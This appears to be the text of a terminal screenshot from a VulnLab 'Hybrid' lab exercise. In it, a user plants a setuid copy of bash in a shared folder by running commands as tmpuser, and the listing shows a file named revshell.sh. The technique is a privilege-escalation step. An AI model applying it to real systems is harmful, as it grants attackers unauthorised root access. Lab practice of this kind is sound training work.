 jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Hybrid/shared$ sudo su tmpuser -c "cp ../tmpbash ./"
jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Hybrid/shared$ ls -l
total 1376
-rw-r--r-- 1 root     root        6003 Jun 18  2023 backup.tar.gz
-rw-r--r-- 1 jack     jack           0 Apr  9 21:37 ccache_HYBRID.VL
-rw-r--r-- 1 jack     jack          89 Apr  9 21:28 revshell.sh
-rw-r--r-- 1 www-data www-data       0 Apr  9 21:40 test
-rwxrwxr-x 1 tmpuser  tmpuser  1396520 Apr  9 21:50 tmpbash
jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Hybrid/shared$ sudo su tmpuser -c "chmod +s ./tmpbash"
jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Hybrid/shared$ ls -l
total 1376
-rw-r--r-- 1 root     root        6003 Jun 18  2023 backup.tar.gz
-rw-r--r-- 1 jack     jack           0 Apr  9 21:37 ccache_HYBRID.VL
-rw-r--r-- 1 jack     jack          89 Apr  9 21:28 revshell.sh
-rw-r--r-- 1 www-data www-data       0 Apr  9 21:40 test
-rwsrwsr-x 1 tmpuser  tmpuser  1396520 Apr  9 21:50 tmpbash